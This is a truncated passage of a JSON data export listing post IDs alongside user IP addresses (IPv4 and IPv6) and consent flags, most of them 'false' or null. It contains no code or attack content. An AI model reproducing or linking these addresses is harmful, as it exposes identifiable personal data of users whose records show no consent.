e":"51.183.114.122","consent_value":"false"},{"post_id":"228005","ip_value":"50.193.247.62","consent_value":null},{"post_id":"224516","ip_value":"5.184.196.241","consent_value":"false"},{"post_id":"216431","ip_value":"185.241.164.59","consent_value":"false"},{"post_id":"225402","ip_value":"90.203.217.24","consent_value":"false"},{"post_id":"227685","ip_value":"146.113.170.91","consent_value":null},{"post_id":"225766","ip_value":"86.157.159.165","consent_value":"false"},{"post_id":"225161","ip_value":"83.135.4.102","consent_value":"false"},{"post_id":"224801","ip_value":"82.132.236.16","consent_value":"false"},{"post_id":"225120","ip_value":"31.94.32.56","consent_value":"false"},{"post_id":"216284","ip_value":"51.37.141.141","consent_value":"false"},{"post_id":"226107","ip_value":"149.87.201.174","consent_value":"false"},{"post_id":"225108","ip_value":"88.97.216.151","consent_value":"false"},{"post_id":"225593","ip_value":"104.28.89.85","consent_value":"false"},{"post_id":"224665","ip_value":"109.145.9.147","consent_value":"false"},{"post_id":"215568","ip_value":"51.198.135.201","consent_value":"false"},{"post_id":"215559","ip_value":"51.198.209.160","consent_value":"false"},{"post_id":"227545","ip_value":"173.81.101.36","consent_value":null},{"post_id":"225619","ip_value":"82.132.236.119","consent_value":"false"},{"post_id":"228783","ip_value":"185.195.59.252","consent_value":null},{"post_id":"225713","ip_value":"90.247.164.109","consent_value":"false"},{"post_id":"226283","ip_value":"79.158.204.117","consent_value":"false"},{"post_id":"224580","ip_value":"89.19.67.213","consent_value":"false"},{"post_id":"224684","ip_value":"82.132.217.93","consent_value":"false"},{"post_id":"226929","ip_value":"99.92.52.85","consent_value":"false"},{"post_id":"224417","ip_value":"84.195.23.85","consent_value":"false"},{"post_id":"225416","ip_value":"87.214.251.74","consent_value":"false"},{"post_id":"225443","ip_value":"81.147.78.116","consent_value":"false"},{"post_id":"227937","ip_value":"86.140.101.36","consent_value":null},{"post_id":"215880","ip_value":"86.151.50.101","consent_value":"false"},{"post_id":"227574","ip_value":"128.243.2.19","consent_value":null},{"post_id":"224410","ip_value":"104.28.208.59","consent_value":"false"},{"post_id":"216307","ip_value":"80.233.32.133","consent_value":"false"},{"post_id":"226884","ip_value":"99.254.163.244","consent_value":"false"},{"post_id":"227133","ip_value":"80.233.40.156","consent_value":"false"},{"post_id":"226179","ip_value":"172.225.196.181","consent_value":"false"},{"post_id":"224421","ip_value":"81.102.174.143","consent_value":"false"},{"post_id":"226085","ip_value":"31.94.68.81","consent_value":"false"},{"post_id":"227568","ip_value":"209.93.249.167","consent_value":null},{"post_id":"215660","ip_value":"31.94.62.163","consent_value":"false"},{"post_id":"215659","ip_value":"86.135.77.20","consent_value":"false"},{"post_id":"216294","ip_value":"86.152.90.239","consent_value":"false"},{"post_id":"226294","ip_value":"82.36.74.176","consent_value":"false"},{"post_id":"226973","ip_value":"91.151.242.151","consent_value":"false"},{"post_id":"227589","ip_value":"50.1.102.177","consent_value":null},{"post_id":"215447","ip_value":"82.132.234.22","consent_value":"false"},{"post_id":"225582","ip_value":"87.115.215.234","consent_value":"false"},{"post_id":"227840","ip_value":"76.233.65.57","consent_value":null},{"post_id":"228941","ip_value":"80.80.178.122","consent_value":null},{"post_id":"224625","ip_value":"109.255.100.158","consent_value":"false"},{"post_id":"226911","ip_value":"195.213.57.224","consent_value":"false"},{"post_id":"215455","ip_value":"94.2.128.73","consent_value":"false"},{"post_id":"226540","ip_value":"5.133.47.190","consent_value":"false"},{"post_id":"215523","ip_value":"31.94.58.107","consent_value":"false"},{"post_id":"227056","ip_value":"216.212.108.98","consent_value":"false"},{"post_id":"226471","ip_value":"195.147.217.182","consent_value":"false"},{"post_id":"225375","ip_value":"109.153.143.30","consent_value":"false"},{"post_id":"225620","ip_value":"195.11.138.218","consent_value":"false"},{"post_id":"224800","ip_value":"51.6.31.116","consent_value":"false"},{"post_id":"227587","ip_value":"51.182.213.130","consent_value":null},{"post_id":"215642","ip_value":"82.45.95.89","consent_value":"false"},{"post_id":"225634","ip_value":"80.111.170.60","consent_value":"false"},{"post_id":"215769","ip_value":"84.65.184.21","consent_value":"false"},{"post_id":"215775","ip_value":"81.156.162.87","consent_value":"false"},{"post_id":"226183","ip_value":"90.247.240.75","consent_value":"false"},{"post_id":"214917","ip_value":"89.205.227.127","consent_value":"false"},{"post_id":"214918","ip_value":"82.172.79.210","consent_value":"false"},{"post_id":"224813","ip_value":"85.244.189.208","consent_value":"false"},{"post_id":"215485","ip_value":"85.148.158.167","consent_value":"false"},{"post_id":"215486","ip_value":"86.46.68.142","consent_value":"false"},{"post_id":"215487","ip_value":"83.83.228.114","consent_value":"false"},{"post_id":"226873","ip_value":"64.43.50.179","consent_value":"false"},{"post_id":"224633","ip_value":"82.132.245.245","consent_value":"false"},{"post_id":"216302","ip_value":"37.66.45.240","consent_value":"false"},{"post_id":"214807","ip_value":"194.146.163.170","consent_value":"false"},{"post_id":"226703","ip_value":"82.132.185.215","consent_value":"false"},{"post_id":"226848","ip_value":"86.189.170.125","consent_value":"false"},{"post_id":"226366","ip_value":"81.78.89.170","consent_value":"false"},{"post_id":"215209","ip_value":"86.160.1.37","consent_value":"false"},{"post_id":"227462","ip_value":"94.61.146.35","consent_value":null},{"post_id":"226053","ip_value":"31.94.60.20","consent_value":"false"},{"post_id":"226054","ip_value":"90.241.39.12","consent_value":"false"},{"post_id":"228547","ip_value":"172.56.79.106","consent_value":null},{"post_id":"215772","ip_value":"31.94.10.53","consent_value":"false"},{"post_id":"215773","ip_value":"2.123.77.7","consent_value":"false"},{"post_id":"227473","ip_value":"173.23.157.135","consent_value":null},{"post_id":"215512","ip_value":"164.134.2.117","consent_value":"false"},{"post_id":"215618","ip_value":"82.132.233.126","consent_value":"false"},{"post_id":"215561","ip_value":"212.129.86.93","consent_value":"false"},{"post_id":"224422","ip_value":"208.127.46.255","consent_value":"false"},{"post_id":"216298","ip_value":"82.132.244.218","consent_value":"false"},{"post_id":"226343","ip_value":"2.216.8.27","consent_value":"false"},{"post_id":"215216","ip_value":"89.125.42.192","consent_value":"false"},{"post_id":"226020","ip_value":"95.214.184.187","consent_value":"false"},{"post_id":"226019","ip_value":"31.94.30.230","consent_value":"false"},{"post_id":"215739","ip_value":"91.54.37.233","consent_value":"false"},{"post_id":"226075","ip_value":"77.98.139.90","consent_value":"false"},{"post_id":"225029","ip_value":"217.155.11.210","consent_value":"false"},{"post_id":"227811","ip_value":"135.84.11.138","consent_value":null},{"post_id":"225107","ip_value":"109.136.246.227","consent_value":"false"},{"post_id":"225790","ip_value":"176.26.231.152","consent_value":"false"},{"post_id":"227459","ip_value":"174.247.185.69","consent_value":null},{"post_id":"227145","ip_value":"193.222.252.26","consent_value":"false"},{"post_id":"215364","ip_value":"78.152.199.238","consent_value":"false"},{"post_id":"215646","ip_value":"92.26.13.108","consent_value":"false"},{"post_id":"227442","ip_value":"87.74.77.21","consent_value":null},{"post_id":"226220","ip_value":"216.213.134.109","consent_value":"false"},{"post_id":"226601","ip_value":"46.7.119.101","consent_value":"false"},{"post_id":"226556","ip_value":"109.151.161.14","consent_value":"false"},{"post_id":"226062","ip_value":"51.187.220.149","consent_value":"false"},{"post_id":"215667","ip_value":"90.210.224.53","consent_value":"false"},{"post_id":"226187","ip_value":"91.196.221.37","consent_value":"false"},{"post_id":"227520","ip_value":"84.65.46.255","consent_value":null},{"post_id":"216015","ip_value":"80.42.246.11","consent_value":"false"},{"post_id":"226055","ip_value":"91.125.162.203","consent_value":"false"},{"post_id":"225164","ip_value":"94.193.213.51","consent_value":"false"},{"post_id":"224558","ip_value":"87.89.83.246","consent_value":"false"},{"post_id":"228093","ip_value":"188.140.29.125","consent_value":null},{"post_id":"215208","ip_value":"86.176.202.204","consent_value":"false"},{"post_id":"228650","ip_value":"213.142.96.29","consent_value":null},{"post_id":"226025","ip_value":"92.251.128.99","consent_value":"false"},{"post_id":"226956","ip_value":"83.94.47.132","consent_value":"false"},{"post_id":"227912","ip_value":"98.179.187.213","consent_value":null},{"post_id":"225806","ip_value":"185.78.11.159","consent_value":"false"},{"post_id":"215483","ip_value":"86.145.98.192","consent_value":"false"},{"post_id":"225701","ip_value":"82.183.28.3","consent_value":"false"},{"post_id":"227417","ip_value":"86.98.29.8","consent_value":null},{"post_id":"227272","ip_value":"62.56.19.238","consent_value":null},{"post_id":"226080","ip_value":"31.94.58.202","consent_value":"false"},{"post_id":"215796","ip_value":"90.194.9.96","consent_value":"false"},{"post_id":"215781","ip_value":"2.26.233.241","consent_value":"false"},{"post_id":"216295","ip_value":"86.13.223.119","consent_value":"false"},{"post_id":"226082","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"226543","ip_value":"145.53.115.12","consent_value":"false"},{"post_id":"226285","ip_value":"84.83.180.133","consent_value":"false"},{"post_id":"215924","ip_value":"86.135.84.16","consent_value":"false"},{"post_id":"225410","ip_value":"94.134.178.94","consent_value":"false"},{"post_id":"226853","ip_value":"84.65.235.170","consent_value":"false"},{"post_id":"226328","ip_value":"82.132.215.79","consent_value":"false"},{"post_id":"226946","ip_value":"217.183.180.222","consent_value":"false"},{"post_id":"214846","ip_value":"84.67.35.144","consent_value":"false"},{"post_id":"214886","ip_value":"89.243.177.2","consent_value":"false"},{"post_id":"227794","ip_value":"89.244.85.117","consent_value":null},{"post_id":"224644","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"215944","ip_value":"86.155.84.37","consent_value":"false"},{"post_id":"228551","ip_value":"92.26.190.71","consent_value":null},{"post_id":"228331","ip_value":"176.79.10.248","consent_value":null},{"post_id":"224947","ip_value":"81.77.69.253","consent_value":"false"},{"post_id":"226921","ip_value":"174.196.108.18","consent_value":"false"},{"post_id":"215983","ip_value":"176.27.36.115","consent_value":"false"},{"post_id":"226717","ip_value":"109.76.221.177","consent_value":"false"},{"post_id":"216017","ip_value":"31.94.2.218","consent_value":"false"},{"post_id":"226879","ip_value":"172.56.165.168","consent_value":"false"},{"post_id":"215939","ip_value":"86.137.42.153","consent_value":"false"},{"post_id":"214997","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"225061","ip_value":"83.106.3.211","consent_value":"false"},{"post_id":"215069","ip_value":"2a02:c7e:30d5:a500:1420:518f:d97:3522","consent_value":"false"},{"post_id":"215033","ip_value":"2a00:23c6:86:a201:7d7d:20b0:8e7f:2c84","consent_value":"false"},{"post_id":"225635","ip_value":"92.16.222.109","consent_value":"false"},{"post_id":"213914","ip_value":"2a00:23c4:1fad:9101:c161:65e9:1702:6b7c","consent_value":"false"},{"post_id":"214866","ip_value":"2a00:23c5:ffb0:3d01:1cf4:c484:8ca1:68b3","consent_value":"false"},{"post_id":"226043","ip_value":"81.102.83.139","consent_value":"false"},{"post_id":"224569","ip_value":"109.76.55.15","consent_value":"false"},{"post_id":"215084","ip_value":"82.38.118.45","consent_value":"false"},{"post_id":"227595","ip_value":"47.72.237.20","consent_value":null},{"post_id":"215502","ip_value":"217.146.82.198","consent_value":"false"},{"post_id":"225808","ip_value":"86.147.106.104","consent_value":"false"},{"post_id":"225815","ip_value":"86.1.84.171","consent_value":"false"},{"post_id":"228802","ip_value":"203.185.240.73","consent_value":null},{"post_id":"226038","ip_value":"92.26.99.110","consent_value":"false"},{"post_id":"225458","ip_value":"5.64.217.184","consent_value":"false"},{"post_id":"225360","ip_value":"82.132.233.163","consent_value":"false"},{"post_id":"226659","ip_value":"147.148.231.111","consent_value":"false"},{"post_id":"226136","ip_value":"87.213.170.199","consent_value":"false"},{"post_id":"225657","ip_value":"149.5.105.17","consent_value":"false"},{"post_id":"226199","ip_value":"51.14.238.7","consent_value":"false"},{"post_id":"224969","ip_value":"37.174.252.113","consent_value":"false"},{"post_id":"227629","ip_value":"84.21.168.233","consent_value":null},{"post_id":"227243","ip_value":"72.36.20.177","consent_value":null},{"post_id":"225023","ip_value":"89.241.250.20","consent_value":"false"},{"post_id":"225024","ip_value":"2.25.4.44","consent_value":"false"},{"post_id":"226331","ip_value":"108.61.123.227","consent_value":"false"},{"post_id":"214819","ip_value":"5.173.79.42","consent_value":"false"},{"post_id":"227443","ip_value":"86.177.119.94","consent_value":null},{"post_id":"226711","ip_value":"81.101.247.77","consent_value":"false"},{"post_id":"225715","ip_value":"2.98.0.137","consent_value":"false"},{"post_id":"228723","ip_value":"188.30.87.32","consent_value":null},{"post_id":"212945","ip_value":"2a02:c7c:dc1a:f000:e89b:da63:cd8b:1076","consent_value":"false"},{"post_id":"212906","ip_value":"2a00:23c5:b9f:5a01:5d2f:97cf:e1e1:994e","consent_value":"false"},{"post_id":"225552","ip_value":"78.86.191.211","consent_value":"false"},{"post_id":"215966","ip_value":"31.200.153.40","consent_value":"false"},{"post_id":"227439","ip_value":"93.96.37.231","consent_value":null},{"post_id":"226245","ip_value":"31.94.60.101","consent_value":"false"},{"post_id":"226517","ip_value":"143.159.60.34","consent_value":"false"},{"post_id":"226135","ip_value":"90.242.4.173","consent_value":"false"},{"post_id":"224521","ip_value":"82.38.162.79","consent_value":"false"},{"post_id":"227402","ip_value":"194.146.163.170","consent_value":null},{"post_id":"226970","ip_value":"146.75.222.0","consent_value":"false"},{"post_id":"225376","ip_value":"51.219.226.87","consent_value":"false"},{"post_id":"224875","ip_value":"78.22.227.121","consent_value":"false"},{"post_id":"227576","ip_value":"74.65.143.52","consent_value":null},{"post_id":"226270","ip_value":"86.141.171.252","consent_value":"false"},{"post_id":"227499","ip_value":"85.76.36.204","consent_value":null},{"post_id":"213587","ip_value":"134.226.23.61","consent_value":"false"},{"post_id":"213619","ip_value":"92.19.119.50","consent_value":"false"},{"post_id":"213714","ip_value":"2a00:23c6:5395:fa01:3c71:32e6:23e2:b898","consent_value":"false"},{"post_id":"227332","ip_value":"72.24.88.197","consent_value":null},{"post_id":"215942","ip_value":"67.208.52.78","consent_value":"false"},{"post_id":"227709","ip_value":"146.75.136.215","consent_value":null},{"post_id":"225103","ip_value":"2.102.242.233","consent_value":"false"},{"post_id":"225589","ip_value":"82.69.37.69","consent_value":"false"},{"post_id":"215211","ip_value":"188.167.251.107","consent_value":"false"},{"post_id":"215762","ip_value":"81.174.153.120","consent_value":"false"},{"post_id":"224647","ip_value":"148.252.141.105","consent_value":"false"},{"post_id":"216428","ip_value":"87.196.80.213","consent_value":"false"},{"post_id":"214415","ip_value":"79.158.235.116","consent_value":"false"},{"post_id":"216288","ip_value":"178.165.196.81","consent_value":"false"},{"post_id":"225830","ip_value":"92.26.170.155","consent_value":"false"},{"post_id":"228923","ip_value":"82.4.24.201","consent_value":null},{"post_id":"228938","ip_value":"148.252.133.233","consent_value":null},{"post_id":"227297","ip_value":"78.58.173.177","consent_value":null},{"post_id":"212899","ip_value":"2a09:bac2:5368:505::80:194","consent_value":"false"},{"post_id":"225492","ip_value":"130.241.134.21","consent_value":"false"},{"post_id":"225432","ip_value":"82.132.236.96","consent_value":"false"},{"post_id":"227507","ip_value":"104.28.85.99","consent_value":null},{"post_id":"227506","ip_value":"78.144.250.184","consent_value":null},{"post_id":"214471","ip_value":"86.165.19.148","consent_value":"false"},{"post_id":"215212","ip_value":"92.27.222.121","consent_value":"false"},{"post_id":"225155","ip_value":"79.112.127.197","consent_value":"false"},{"post_id":"212206","ip_value":"82.132.232.196","consent_value":"false"},{"post_id":"213513","ip_value":"2a02:a03f:2d0:2b00:505f:7d1f:49c1:2265","consent_value":"false"},{"post_id":"224403","ip_value":"109.117.110.198","consent_value":"false"},{"post_id":"213243","ip_value":"146.90.188.216","consent_value":"false"},{"post_id":"213246","ip_value":"2.28.55.7","consent_value":"false"},{"post_id":"213247","ip_value":"82.132.227.44","consent_value":"false"},{"post_id":"228778","ip_value":"104.28.104.88","consent_value":null},{"post_id":"214820","ip_value":"2a02:26f7:c894:700e:0:ae3a:9f8:fba2","consent_value":null},{"post_id":"214629","ip_value":"2a00:23c7:dd88:8401:8ddb:1d60:fb4:7402","consent_value":"false"},{"post_id":"225066","ip_value":"86.33.68.51","consent_value":"false"},{"post_id":"212897","ip_value":"146.90.123.45","consent_value":"false"},{"post_id":"227980","ip_value":"1.145.103.197","consent_value":null},{"post_id":"226937","ip_value":"92.18.64.59","consent_value":"false"},{"post_id":"213400","ip_value":"185.157.26.203","consent_value":"false"},{"post_id":"214216","ip_value":"78.152.208.180","consent_value":"false"},{"post_id":"215446","ip_value":"86.245.172.123","consent_value":"false"},{"post_id":"226018","ip_value":"86.171.239.155","consent_value":"false"},{"post_id":"212944","ip_value":"93.41.115.7","consent_value":"false"},{"post_id":"212998","ip_value":"87.231.48.185","consent_value":"false"},{"post_id":"224526","ip_value":"104.28.89.30","consent_value":null},{"post_id":"212954","ip_value":"2a02:c7c:88ba:a900:146d:e0c0:3269:a652","consent_value":"false"},{"post_id":"212995","ip_value":"92.32.157.3","consent_value":"false"},{"post_id":"225564","ip_value":"92.10.74.6","consent_value":"false"},{"post_id":"227591","ip_value":"89.1.58.249","consent_value":null},{"post_id":"212904","ip_value":"81.168.93.252","consent_value":"false"},{"post_id":"213113","ip_value":"82.132.219.102","consent_value":"false"},{"post_id":"215019","ip_value":"82.19.254.110","consent_value":"false"},{"post_id":"215593","ip_value":"90.248.164.234","consent_value":"false"},{"post_id":"215018","ip_value":"2a02:c7c:d77c:6b00:4461:cd42:2834:9713","consent_value":"false"},{"post_id":"215020","ip_value":"2001:2043:9e5e:d900:5cd9:eea2:d24b:6e3","consent_value":"false"},{"post_id":"214980","ip_value":"95.196.7.88","consent_value":"false"},{"post_id":"224579","ip_value":"81.164.79.175","consent_value":"false"},{"post_id":"226142","ip_value":"46.235.127.110","consent_value":"false"},{"post_id":"225828","ip_value":"90.209.54.241","consent_value":"false"},{"post_id":"215040","ip_value":"2a00:23c8:7595:2601:4813:323c:2bfd:2132","consent_value":"false"},{"post_id":"215582","ip_value":"147.12.0.29","consent_value":"false"},{"post_id":"227606","ip_value":"77.170.41.101","consent_value":null},{"post_id":"213019","ip_value":"82.26.82.229","consent_value":"false"},{"post_id":"213589","ip_value":"82.41.173.29","consent_value":"false"},{"post_id":"212271","ip_value":"2a00:23c6:959b:201:208b:eb22:3a02:3dd0","consent_value":"false"},{"post_id":"213278","ip_value":"92.17.177.172","consent_value":"false"},{"post_id":"225661","ip_value":"5.68.51.142","consent_value":"false"},{"post_id":"213780","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"214301","ip_value":"146.200.53.57","consent_value":"false"},{"post_id":"212257","ip_value":"80.233.48.174","consent_value":"false"},{"post_id":"212244","ip_value":"5.198.23.52","consent_value":"false"},{"post_id":"215238","ip_value":"5.133.46.56","consent_value":"false"},{"post_id":"215887","ip_value":"51.37.157.226","consent_value":"false"},{"post_id":"226049","ip_value":"195.147.217.182","consent_value":"false"},{"post_id":"216000","ip_value":"81.151.249.119","consent_value":"false"},{"post_id":"216001","ip_value":"86.161.131.127","consent_value":"false"},{"post_id":"215888","ip_value":"51.37.157.226","consent_value":"false"},{"post_id":"226456","ip_value":"81.205.179.157","consent_value":"false"},{"post_id":"213399","ip_value":"2a02:c7e:3066:8400:1468:4dc1:c96b:2b9c","consent_value":"false"},{"post_id":"213407","ip_value":"2a02:c7c:db0d:6700:2485:415f:fdf1:1003","consent_value":"false"},{"post_id":"213667","ip_value":"2a02:c7c:9830:d900:d46e:7297:9796:2661","consent_value":"false"},{"post_id":"213664","ip_value":"213.78.12.68","consent_value":"false"},{"post_id":"215145","ip_value":"109.144.211.28","consent_value":"false"},{"post_id":"215117","ip_value":"94.255.134.220","consent_value":"false"},{"post_id":"213590","ip_value":"86.144.221.248","consent_value":"false"},{"post_id":"212972","ip_value":"2001:bb6:85:5c00:558d:5c48:7b09:4d25","consent_value":"false"},{"post_id":"213237","ip_value":"95.92.234.47","consent_value":"false"},{"post_id":"225109","ip_value":"137.191.250.148","consent_value":"false"},{"post_id":"212222","ip_value":"81.77.166.58","consent_value":"false"},{"post_id":"212169","ip_value":"92.236.65.87","consent_value":"false"},{"post_id":"215086","ip_value":"86.26.16.32","consent_value":"false"},{"post_id":"224987","ip_value":"2.222.18.189","consent_value":"false"},{"post_id":"212394","ip_value":"194.68.22.76","consent_value":"false"},{"post_id":"213687","ip_value":"2a00:23c5:e216:9401:b996:dfb8:b09:a903","consent_value":"false"},{"post_id":"215042","ip_value":"46.135.83.59","consent_value":"false"},{"post_id":"215118","ip_value":"2a00:23c6:7400:e201:ecfc:1389:4039:d913","consent_value":"false"},{"post_id":"212911","ip_value":"2a01:e0a:e5:b40:59d8:cf9e:dc42:cec3","consent_value":"false"},{"post_id":"213230","ip_value":"92.17.239.149","consent_value":"false"},{"post_id":"213231","ip_value":"2a00:23c6:fb05:1901:980f:db72:487d:ed21","consent_value":"false"},{"post_id":"214549","ip_value":"90.244.240.109","consent_value":"false"},{"post_id":"212232","ip_value":"94.197.217.144","consent_value":"false"},{"post_id":"212702","ip_value":"148.252.129.192","consent_value":"false"},{"post_id":"225136","ip_value":"92.232.216.138","consent_value":"false"},{"post_id":"225535","ip_value":"82.20.224.219","consent_value":"false"},{"post_id":"225626","ip_value":"82.132.223.208","consent_value":"false"},{"post_id":"227898","ip_value":"185.6.7.26","consent_value":null},{"post_id":"227954","ip_value":"92.184.110.167","consent_value":null},{"post_id":"225614","ip_value":"172.226.114.62","consent_value":"false"},{"post_id":"228025","ip_value":"146.75.174.29","consent_value":null},{"post_id":"214010","ip_value":"2a02:c7c:c28b:1e00:204f:fbe0:6ef8:f9ac","consent_value":"false"},{"post_id":"214906","ip_value":"78.150.225.10","consent_value":"false"},{"post_id":"216268","ip_value":"104.28.89.22","consent_value":"false"},{"post_id":"212938","ip_value":"109.78.18.48","consent_value":"false"},{"post_id":"214316","ip_value":"2a00:23c4:8d45:2901:7494:9c56:1596:c7a4","consent_value":"false"},{"post_id":"213060","ip_value":"2001:4bc9:a48:ea3a:b404:7c31:d77c:829d","consent_value":"false"},{"post_id":"226172","ip_value":"81.133.22.251","consent_value":"false"},{"post_id":"213375","ip_value":"2a00:23c5:749c:c201:25e0:f0d7:d3ba:9554","consent_value":"false"},{"post_id":"213496","ip_value":"217.183.253.1","consent_value":"false"},{"post_id":"213264","ip_value":"92.9.8.168","consent_value":"false"},{"post_id":"213583","ip_value":"2a00:23c6:8486:a401:f1a5:fae7:67ad:36aa","consent_value":"false"},{"post_id":"226551","ip_value":"95.99.113.101","consent_value":"false"},{"post_id":"213266","ip_value":"212.129.82.5","consent_value":"false"},{"post_id":"214466","ip_value":"87.115.230.4","consent_value":"false"},{"post_id":"213270","ip_value":"2a02:26f7:f8d1:4c00:0:855f:f4b3:a529","consent_value":"false"},{"post_id":"213868","ip_value":"2a02:c7e:30bf:0:aca5:bf1b:8201:2ddc","consent_value":"false"},{"post_id":"214034","ip_value":"79.79.113.152","consent_value":"false"},{"post_id":"213213","ip_value":"94.138.89.104","consent_value":"false"},{"post_id":"213382","ip_value":"77.119.165.48","consent_value":"false"},{"post_id":"224662","ip_value":"86.40.115.200","consent_value":"false"},{"post_id":"224663","ip_value":"109.145.9.147","consent_value":"false"},{"post_id":"214266","ip_value":"2a02:c7c:2ee7:c200:70d7:723b:3584:3dcf","consent_value":"false"},{"post_id":"214267","ip_value":"5.198.97.192","consent_value":"false"},{"post_id":"225172","ip_value":"86.142.24.107","consent_value":"false"},{"post_id":"212732","ip_value":"2a01:b340:82:2a47:1c94:2ff:fe41:659b","consent_value":"false"},{"post_id":"212741","ip_value":"91.230.225.182","consent_value":"false"},{"post_id":"213163","ip_value":"2a04:4a43:4e7f:ef40:94c5:eff:fe2a:2b04","consent_value":"false"},{"post_id":"213164","ip_value":"2a00:23c7:8312:9901:8dca:ad9f:398b:fddc","consent_value":"false"},{"post_id":"226866","ip_value":"109.147.217.77","consent_value":"false"},{"post_id":"215048","ip_value":"2a01:b340:85:9d85:c93f:99f5:4802:ba7d","consent_value":"false"},{"post_id":"212508","ip_value":"2a02:c7c:2d34:7300:9dbb:c461:d6c4:3ae2","consent_value":"false"},{"post_id":"225836","ip_value":"80.7.43.207","consent_value":"false"},{"post_id":"213965","ip_value":"2a00:23c7:1c90:ba01:11d9:4750:34a0:b0ee","consent_value":"false"},{"post_id":"214023","ip_value":"82.11.4.122","consent_value":"false"},{"post_id":"214024","ip_value":"146.70.179.45","consent_value":"false"},{"post_id":"213889","ip_value":"2a02:3036:262:c6fb:8030:6348:9514:c90","consent_value":"false"},{"post_id":"213071","ip_value":"80.233.63.87","consent_value":"false"},{"post_id":"214284","ip_value":"82.132.246.111","consent_value":"false"},{"post_id":"228735","ip_value":"78.149.156.205","consent_value":null},{"post_id":"228662","ip_value":"68.82.127.31","consent_value":null},{"post_id":"228680","ip_value":"172.226.7.103","consent_value":null},{"post_id":"227277","ip_value":"31.187.56.52","consent_value":null},{"post_id":"212446","ip_value":"2a02:8109:a38c:8a00::43cb","consent_value":"false"},{"post_id":"226063","ip_value":"51.191.108.12","consent_value":"false"},{"post_id":"215566","ip_value":"94.194.64.3","consent_value":"false"},{"post_id":"212246","ip_value":"92.16.242.80","consent_value":"false"},{"post_id":"212243","ip_value":"2a04:4a43:4f0f:dff9::45d:cec6","consent_value":"false"},{"post_id":"224685","ip_value":"212.129.76.46","consent_value":"false"},{"post_id":"215213","ip_value":"188.65.190.64","consent_value":"false"},{"post_id":"226091","ip_value":"31.53.140.166","consent_value":"false"},{"post_id":"226641","ip_value":"92.40.185.19","consent_value":"false"},{"post_id":"213941","ip_value":"38.9.9.213","consent_value":"false"},{"post_id":"212664","ip_value":"2a02:a46a:a207:1:2123:c408:e34:1eda","consent_value":"false"},{"post_id":"227891","ip_value":"104.28.86.116","consent_value":null},{"post_id":"214333","ip_value":"86.53.197.186","consent_value":"false"},{"post_id":"214925","ip_value":"37.130.145.136","consent_value":"false"},{"post_id":"214754","ip_value":"195.180.33.121","consent_value":"false"},{"post_id":"224887","ip_value":"104.28.89.85","consent_value":"false"},{"post_id":"213262","ip_value":"92.9.8.168","consent_value":"false"},{"post_id":"213335","ip_value":"82.17.6.2","consent_value":"false"},{"post_id":"213751","ip_value":"92.40.198.248","consent_value":"false"},{"post_id":"213924","ip_value":"176.63.155.187","consent_value":"false"},{"post_id":"214368","ip_value":"2001:861:3d80:5170:bc74:3b88:9a9a:7916","consent_value":"false"},{"post_id":"212215","ip_value":"146.70.48.91","consent_value":"false"},{"post_id":"212234","ip_value":"82.36.86.141","consent_value":"false"},{"post_id":"214858","ip_value":"2a00:23c6:86:a201:6417:5653:efd8:af84","consent_value":"false"},{"post_id":"215107","ip_value":"2001:818:e68d:6900:fc46:296a:5e21:6841","consent_value":"false"},{"post_id":"212268","ip_value":"2a00:23ee:1208:c86d:d5d7:2614:95eb:f3cc","consent_value":"false"},{"post_id":"212231","ip_value":"2a02:c7c:af6d:7800:dc:272a:f89f:cdae","consent_value":"false"},{"post_id":"225810","ip_value":"86.171.29.247","consent_value":"false"},{"post_id":"212371","ip_value":"185.209.165.209","consent_value":"false"},{"post_id":"212214","ip_value":"77.99.254.91","consent_value":"false"},{"post_id":"214951","ip_value":"94.15.21.228","consent_value":"false"},{"post_id":"225976","ip_value":"82.3.220.186","consent_value":"false"},{"post_id":"216321","ip_value":"37.228.202.72","consent_value":"false"},{"post_id":"213130","ip_value":"2a02:2454:8543:5700:91d4:41c7:6925:10aa","consent_value":"false"},{"post_id":"213268","ip_value":"2001:1c04:5032:b700:59f6:2b22:96d1:32dd","consent_value":"false"},{"post_id":"225785","ip_value":"217.74.150.234","consent_value":"false"},{"post_id":"227965","ip_value":"174.215.115.228","consent_value":null},{"post_id":"213338","ip_value":"82.47.41.222","consent_value":"false"},{"post_id":"213347","ip_value":"98.128.167.93","consent_value":"false"},{"post_id":"213348","ip_value":"82.38.86.217","consent_value":"false"},{"post_id":"215215","ip_value":"86.162.194.138","consent_value":"false"},{"post_id":"215228","ip_value":"85.244.124.102","consent_value":"false"},{"post_id":"225047","ip_value":"109.149.162.116","consent_value":"false"},{"post_id":"214774","ip_value":"2.25.213.187","consent_value":"false"},{"post_id":"214775","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"214899","ip_value":"51.37.152.47","consent_value":"false"},{"post_id":"225672","ip_value":"81.174.129.145","consent_value":"false"},{"post_id":"213879","ip_value":"194.68.22.76","consent_value":"false"},{"post_id":"213136","ip_value":"88.212.171.82","consent_value":"false"},{"post_id":"226875","ip_value":"142.67.173.130","consent_value":"false"},{"post_id":"226876","ip_value":"212.129.81.14","consent_value":"false"},{"post_id":"215075","ip_value":"89.19.67.119","consent_value":"false"},{"post_id":"214982","ip_value":"2a00:23c6:9301:5f01:64b0:5bf4:3d:d29e","consent_value":"false"},{"post_id":"213826","ip_value":"81.106.64.223","consent_value":"false"},{"post_id":"225456","ip_value":"94.174.129.178","consent_value":"false"},{"post_id":"226594","ip_value":"217.34.225.137","consent_value":"false"},{"post_id":"226597","ip_value":"82.8.177.205","consent_value":"false"},{"post_id":"212189","ip_value":"87.214.204.1","consent_value":"false"},{"post_id":"212245","ip_value":"5.198.23.52","consent_value":"false"},{"post_id":"212247","ip_value":"2a00:23c5:c600:7a01:31e3:7e43:285b:2f6b","consent_value":"false"},{"post_id":"212216","ip_value":"178.248.129.95","consent_value":"false"},{"post_id":"212348","ip_value":"2a00:23c5:c600:7a01:347b:a289:f2d1:25e5","consent_value":"false"},{"post_id":"214357","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"213055","ip_value":"146.90.33.139","consent_value":"false"},{"post_id":"214294","ip_value":"2a02:c7d:5d36:2500:51f0:dccf:e277:b6d1","consent_value":"false"},{"post_id":"214303","ip_value":"62.56.59.23","consent_value":"false"},{"post_id":"214302","ip_value":"90.195.12.108","consent_value":"false"},{"post_id":"214354","ip_value":"188.117.228.212","consent_value":"false"},{"post_id":"212676","ip_value":"2a00:23c6:3db8:d001:4ed:720e:23a3:350e"